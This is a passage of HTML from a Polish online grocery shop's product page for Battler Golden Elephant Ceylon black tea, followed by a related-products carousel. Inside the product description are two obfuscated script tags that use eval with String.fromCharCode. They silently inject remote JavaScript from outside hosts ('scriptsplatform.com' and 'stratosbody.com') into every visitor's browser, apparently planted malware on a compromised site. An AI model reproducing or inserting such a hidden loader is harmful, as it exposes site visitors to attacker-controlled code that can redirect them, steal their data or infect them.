			<div class="product-image-wrap"><figure data-thumb="https://adegasobral.pl/wp-content/uploads/2020/11/20201110_215147-150x200.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://adegasobral.pl/wp-content/uploads/2020/11/20201110_215147.jpg"><img width="900" height="1200" src="https://adegasobral.pl/wp-content/themes/woodmart-1/images/lazy.png" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="20201110_215147" data-caption="" data-src="https://adegasobral.pl/wp-content/uploads/2020/11/20201110_215147.jpg" data-large_image="https://adegasobral.pl/wp-content/uploads/2020/11/20201110_215147.jpg" data-large_image_width="900" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 900px) 100vw, 900px" data-wood-src="https://adegasobral.pl/wp-content/uploads/2020/11/20201110_215147.jpg" data-srcset="https://adegasobral.pl/wp-content/uploads/2020/11/20201110_215147.jpg 900w, https://adegasobral.pl/wp-content/uploads/2020/11/20201110_215147-600x800.jpg 600w, https://adegasobral.pl/wp-content/uploads/2020/11/20201110_215147-150x200.jpg 150w, https://adegasobral.pl/wp-content/uploads/2020/11/20201110_215147-225x300.jpg 225w, https://adegasobral.pl/wp-content/uploads/2020/11/20201110_215147-768x1024.jpg 768w" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://adegasobral.pl" class="breadcrumb-link">
					Strona główna				</a>
							<a href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/" class="breadcrumb-link">
					ART. SPOŻYWCZE				</a>
							<a href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/herbaty-i-napary/" class="breadcrumb-link breadcrumb-link-last">
					Herbaty i napary				</a>
							<span class="breadcrumb-last">
					BATTLER Herbata czarna cejlońska GOLDEN ELEPHANT 100g				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://adegasobral.pl/produkt/estreia-v-v-sparkling-loureiro-075l-2/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://adegasobral.pl/produkt/estreia-v-v-sparkling-loureiro-075l-2/" class="wd-product-nav-thumb">
					<img width="600" height="800" src="https://adegasobral.pl/wp-content/themes/woodmart-1/images/lazy.png" class="woocommerce-placeholder wp-post-image wd-lazy-load wd-lazy-fade" alt="Symbol zastępczy" decoding="async" data-wood-src="https://adegasobral.pl/wp-content/uploads/woocommerce-placeholder-600x800.png" srcset="" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://adegasobral.pl/produkt/estreia-v-v-sparkling-loureiro-075l-2/" class="wd-entities-title">
						ESTREIA V.V SPARKLING LOUREIRO 0,75L					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">60,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://adegasobral.pl/sklep/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Wróć do listy produktów		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://adegasobral.pl/produkt/atum-posta-110g-real-do-mar/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://adegasobral.pl/produkt/atum-posta-110g-real-do-mar/" class="wd-product-nav-thumb">
					<img width="600" height="800" src="https://adegasobral.pl/wp-content/themes/woodmart-1/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://adegasobral.pl/wp-content/uploads/2020/11/20201111_183100-600x800.jpg" data-srcset="https://adegasobral.pl/wp-content/uploads/2020/11/20201111_183100-600x800.jpg 600w, https://adegasobral.pl/wp-content/uploads/2020/11/20201111_183100-150x200.jpg 150w, https://adegasobral.pl/wp-content/uploads/2020/11/20201111_183100-225x300.jpg 225w, https://adegasobral.pl/wp-content/uploads/2020/11/20201111_183100-768x1024.jpg 768w, https://adegasobral.pl/wp-content/uploads/2020/11/20201111_183100.jpg 900w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://adegasobral.pl/produkt/atum-posta-110g-real-do-mar/" class="wd-entities-title">
						ATUM POSTA 110g REAL DO MAR					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">7,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	BATTLER Herbata czarna cejlońska GOLDEN ELEPHANT 100g
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>36,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>BATTLER Herbata czarna cejlońska GOLDEN ELEPHANT</p>
</div>
					<p class="stock out-of-stock wd-style-default">Brak w magazynie</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://adegasobral.pl/produkt/battler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g/" data-id="220543" rel="nofollow" data-added-text="Porównaj produkty">
				<span>Porównaj</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://adegasobral.pl/produkt/battler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g/" data-key="84e2975873" data-product-id="220543" rel="nofollow" data-added-text="Przeglądaj listę życzeń">
					<span>Dodaj do listy życzeń</span>
				</a>
			</div>
		<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-accordion wd-accordion wd-style-default" data-state="first" data-layout="accordion">
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Opis						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active wd-scroll wd-accordion-content" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-scroll-content">
													
	<h2>Opis</h2>

<p><strong>BATTLER Herbata czarna cejlońska GOLDEN ELEPHANT</strong></p>
<p>Kraj pochodzenia: Sri Lanka</p>
<p>Ta mieszanka herbaty z pół- i w pełni sfermentowanych całych liści, wyselekcjonowana ze względu na jej orzeźwiający smak, oferuje koneserowi inny smak.</p>
<p>Składnik: czysta herbata czarna cejlońska.</p>
<p>Rodzaj produktu: Luźna Herbata Liściasta.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
											</div>
				</div>
			</div>

					
			</div>

<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				4796004231279			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Kategorie:</span> <a href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/" rel="tag">ART. SPOŻYWCZE</a><span class="meta-sep">,</span> <a href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/herbaty-i-napary/" rel="tag">Herbaty i napary</a></span>	
			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://adegasobral.pl/tag-produktu/4796004231279/" rel="tag">4796004231279</a></span>	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://adegasobral.pl/produkt/battler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://adegasobral.pl/produkt/battler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://adegasobral.pl/produkt/battler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g/&media=https://adegasobral.pl/wp-content/uploads/2020/11/20201110_215147.jpg&description=BATTLER+Herbata+czarna+cejlo%C5%84ska+GOLDEN+ELEPHANT+100g" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://adegasobral.pl/produkt/battler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://adegasobral.pl/produkt/battler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
											</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Podobne produkty</h3>
				
								<div id="carousel-827"
				 class="wd-carousel-container  wd-quantity-enabled slider-type-product products wd-carousel-spacing-6" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard wd-quantity color-scheme- type-product post-218470 status-publish last instock product_cat-art-spozywcze product_cat-slodycze product_cat-ciastka-i-ciasta product_tag-983 has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="218470">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://adegasobral.pl/produkt/pan-ducale-savoiardi-200g/" class="product-image-link">
			<img width="600" height="800" src="https://adegasobral.pl/wp-content/themes/woodmart-1/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-221455 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://adegasobral.pl/wp-content/uploads/2020/11/20201111_205913-600x800.jpg" data-srcset="https://adegasobral.pl/wp-content/uploads/2020/11/20201111_205913-600x800.jpg 600w, https://adegasobral.pl/wp-content/uploads/2020/11/20201111_205913-150x200.jpg 150w, https://adegasobral.pl/wp-content/uploads/2020/11/20201111_205913-225x300.jpg 225w, https://adegasobral.pl/wp-content/uploads/2020/11/20201111_205913-768x1024.jpg 768w, https://adegasobral.pl/wp-content/uploads/2020/11/20201111_205913.jpg 900w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://adegasobral.pl/produkt/pan-ducale-savoiardi-200g/" data-id="218470" rel="nofollow" data-added-text="Porównaj produkty">
				<span>Porównaj</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://adegasobral.pl/produkt/pan-ducale-savoiardi-200g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="218470"
				>Szybki podgląd</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://adegasobral.pl/produkt/pan-ducale-savoiardi-200g/" data-key="84e2975873" data-product-id="218470" rel="nofollow" data-added-text="Przeglądaj listę życzeń">
					<span>Dodaj do listy życzeń</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://adegasobral.pl/produkt/pan-ducale-savoiardi-200g/">PAN DUCALE Savoiardi tiramisu 200g</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,50&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6975b7366ffa4">ilość PAN DUCALE Savoiardi tiramisu 200g</label>
	<input
		type="number"
				id="quantity_6975b7366ffa4"
		class="input-text qty text"
		value="1"
		title="Qty"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode=""
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
		
		<a href="?add-to-cart=218470" title="Minimum qty is 1" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="218470" data-product_sku="1015" aria-label="Dodaj &bdquo;PAN DUCALE Savoiardi tiramisu 200g&rdquo; do koszyka" aria-describedby="" rel="nofollow">Dodaj do koszyka</a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard color-scheme- type-product post-218432 status-publish first instock product_cat-art-spozywcze product_cat-slodycze product_cat-ciastka-i-ciasta product_tag-992 has-post-thumbnail sold-individually purchasable product-type-simple" data-loop="2" data-id="218432">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://adegasobral.pl/produkt/divella-ottimini-alle-mandorle-350g/" class="product-image-link">
			<img width="600" height="800" src="https://adegasobral.pl/wp-content/themes/woodmart-1/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-221457 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://adegasobral.pl/wp-content/uploads/2020/11/20201111_210129-600x800.jpg" data-srcset="https://adegasobral.pl/wp-content/uploads/2020/11/20201111_210129-600x800.jpg 600w, https://adegasobral.pl/wp-content/uploads/2020/11/20201111_210129-150x200.jpg 150w, https://adegasobral.pl/wp-content/uploads/2020/11/20201111_210129-225x300.jpg 225w, https://adegasobral.pl/wp-content/uploads/2020/11/20201111_210129-768x1024.jpg 768w, https://adegasobral.pl/wp-content/uploads/2020/11/20201111_210129.jpg 900w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://adegasobral.pl/produkt/divella-ottimini-alle-mandorle-350g/" data-id="218432" rel="nofollow" data-added-text="Porównaj produkty">
				<span>Porównaj</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://adegasobral.pl/produkt/divella-ottimini-alle-mandorle-350g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="218432"
				>Szybki podgląd</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://adegasobral.pl/produkt/divella-ottimini-alle-mandorle-350g/" data-key="84e2975873" data-product-id="218432" rel="nofollow" data-added-text="Przeglądaj listę życzeń">
					<span>Dodaj do listy życzeń</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://adegasobral.pl/produkt/divella-ottimini-alle-mandorle-350g/">Divella Ottimini alle mandorle 350g</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="?add-to-cart=218432" title="Minimum qty is 1" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="218432" data-product_sku="8005121213881" aria-label="Dodaj &bdquo;Divella Ottimini alle mandorle 350g&rdquo; do koszyka" aria-describedby="" rel="nofollow">Dodaj do koszyka</a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard wd-quantity color-scheme- type-product post-218408 status-publish last instock product_cat-art-spozywcze product_cat-konserwy-i-przetwory product_cat-pomidorowe product_tag-713 has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="218408">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://adegasobral.pl/produkt/granoro-passata-di-pomodoro-690g/" class="product-image-link">
			<img width="600" height="800" src="https://adegasobral.pl/wp-content/themes/woodmart-1/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-221277 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://adegasobral.pl/wp-content/uploads/2020/11/20201110_230825-600x800.jpg" data-srcset="https://adegasobral.pl/wp-content/uploads/2020/11/20201110_230825-600x800.jpg 600w, https://adegasobral.pl/wp-content/uploads/2020/11/20201110_230825-150x200.jpg 150w, https://adegasobral.pl/wp-content/uploads/2020/11/20201110_230825-225x300.jpg 225w, https://adegasobral.pl/wp-content/uploads/2020/11/20201110_230825-768x1024.jpg 768w, https://adegasobral.pl/wp-content/uploads/2020/11/20201110_230825.jpg 900w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://adegasobral.pl/produkt/granoro-passata-di-pomodoro-690g/" data-id="218408" rel="nofollow" data-added-text="Porównaj produkty">
				<span>Porównaj</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://adegasobral.pl/produkt/granoro-passata-di-pomodoro-690g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="218408"
				>Szybki podgląd</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://adegasobral.pl/produkt/granoro-passata-di-pomodoro-690g/" data-key="84e2975873" data-product-id="218408" rel="nofollow" data-added-text="Przeglądaj listę życzeń">
					<span>Dodaj do listy życzeń</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://adegasobral.pl/produkt/granoro-passata-di-pomodoro-690g/">Granoro Passata Di Pomodoro 690g</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,80&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6975b73675e26">ilość Granoro Passata Di Pomodoro 690g</label>
	<input
		type="number"
				id="quantity_6975b73675e26"
		class="input-text qty text"
		value="1"
		title="Qty"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode=""
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
		
		<a href="?add-to-cart=218408" title="Minimum qty is 1" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="218408" data-product_sku="8007290571403" aria-label="Dodaj &bdquo;Granoro Passata Di Pomodoro 690g&rdquo; do koszyka" aria-describedby="" rel="nofollow">Dodaj do koszyka</a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard color-scheme- type-product post-218319 status-publish first instock product_cat-art-spozywcze product_cat-sosy-dipy-dressingi product_tag-1040 has-post-thumbnail sold-individually purchasable product-type-simple" data-loop="4" data-id="218319">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://adegasobral.pl/produkt/maille-mustard-honey-dijon-230g/" class="product-image-link">
			<img width="600" height="800" src="https://adegasobral.pl/wp-content/themes/woodmart-1/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-221578 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://adegasobral.pl/wp-content/uploads/2020/11/20201116_200312-600x800.jpg" data-srcset="https://adegasobral.pl/wp-content/uploads/2020/11/20201116_200312-600x800.jpg 600w, https://adegasobral.pl/wp-content/uploads/2020/11/20201116_200312-150x200.jpg 150w, https://adegasobral.pl/wp-content/uploads/2020/11/20201116_200312-225x300.jpg 225w, https://adegasobral.pl/wp-content/uploads/2020/11/20201116_200312-768x1024.jpg 768w, https://adegasobral.pl/wp-content/uploads/2020/11/20201116_200312.jpg 900w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://adegasobral.pl/produkt/maille-mustard-honey-dijon-230g/" data-id="218319" rel="nofollow" data-added-text="Porównaj produkty">
				<span>Porównaj</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://adegasobral.pl/produkt/maille-mustard-honey-dijon-230g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="218319"
				>Szybki podgląd</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://adegasobral.pl/produkt/maille-mustard-honey-dijon-230g/" data-key="84e2975873" data-product-id="218319" rel="nofollow" data-added-text="Przeglądaj listę życzeń">
					<span>Dodaj do listy życzeń</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://adegasobral.pl/produkt/maille-mustard-honey-dijon-230g/">Maille Mustard Honey Dijon 230g</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="?add-to-cart=218319" title="Minimum qty is 1" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="218319" data-product_sku="43646204005" aria-label="Dodaj &bdquo;Maille Mustard Honey Dijon 230g&rdquo; do koszyka" aria-describedby="" rel="nofollow">Dodaj do koszyka</a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard wd-quantity color-scheme- type-product post-218436 status-publish last instock product_cat-art-spozywcze product_cat-makarony-kasze-i-ryze product_cat-makarony product_tag-549 has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="218436">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://adegasobral.pl/produkt/granoro-spaghetti-integrali-bio-500-g/" class="product-image-link">
			<img width="600" height="800" src="https://adegasobral.pl/wp-content/themes/woodmart-1/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-221273 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://adegasobral.pl/wp-content/uploads/2020/11/20201110_225657-600x800.jpg" data-srcset="https://adegasobral.pl/wp-content/uploads/2020/11/20201110_225657-600x800.jpg 600w, https://adegasobral.pl/wp-content/uploads/2020/11/20201110_225657-150x200.jpg 150w, https://adegasobral.pl/wp-content/uploads/2020/11/20201110_225657-225x300.jpg 225w, https://adegasobral.pl/wp-content/uploads/2020/11/20201110_225657-768x1024.jpg 768w, https://adegasobral.pl/wp-content/uploads/2020/11/20201110_225657.jpg 900w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://adegasobral.pl/produkt/granoro-spaghetti-integrali-bio-500-g/" data-id="218436" rel="nofollow" data-added-text="Porównaj produkty">
				<span>Porównaj</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://adegasobral.pl/produkt/granoro-spaghetti-integrali-bio-500-g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="218436"
				>Szybki podgląd</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://adegasobral.pl/produkt/granoro-spaghetti-integrali-bio-500-g/" data-key="84e2975873" data-product-id="218436" rel="nofollow" data-added-text="Przeglądaj listę życzeń">
					<span>Dodaj do listy życzeń</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://adegasobral.pl/produkt/granoro-spaghetti-integrali-bio-500-g/">GRANORO Makaron Pełnoziarnisty Organiczny SPAGHETTI Bio 500 G</a></h3>
			
	
